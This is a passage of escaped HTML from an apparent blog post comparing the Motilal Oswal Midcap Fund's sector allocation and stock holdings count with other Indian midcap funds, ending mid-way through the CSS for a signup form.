style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe fund’s non index hugging approach\u0026nbsp;can be better understood by the sectoral allocation.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHealthcare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1.69\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9.98\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund comparatively takes a focused approach even when not required, meaning it holds a limited number of stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe top 5 midcap funds in terms of AUM have been considered for the table below.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHoldings\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=HDFC+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EHDFC Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kotak+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EKotak Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E62\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nippon+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENippon Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SBI+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ESBI Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E58\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Axis+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAxis Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E94\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund has a cyclical approach and therefore timing your exit from the fund as and when required can get extremely tricky.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is because the fund deviates from the index and does not necessarily go in sync with the overall market and index sentiment.\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  